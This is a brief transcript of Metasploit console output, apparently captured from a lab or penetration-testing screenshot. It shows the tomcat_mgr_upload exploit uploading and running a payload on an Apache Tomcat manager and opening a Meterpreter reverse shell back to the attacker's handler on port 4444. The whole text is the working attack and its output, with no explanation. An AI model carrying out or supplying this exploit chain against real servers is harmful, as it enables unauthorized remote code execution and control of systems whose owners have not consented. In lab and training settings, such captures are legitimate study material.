 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.100.5:4444
[*] Retrieving session ID and CSRF token ...
[*] Uploading and deploying bpLUQT2ETgKloVRcv6rKCPMeC ...
[*] Executing bpLUQT2ETgKloVRcv6rKCPMeC ...
[*] Undeploying bpLUQT2ETgKloVRcv6rKCPMeC ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58829 bytes) to 192.168.1.114
[*] Meterpreter session 1 opened (192.168.100.5:4444 → 192.168.1.114:55871) at 2023-06-0
5 09:19:45 -0400
meterpreter >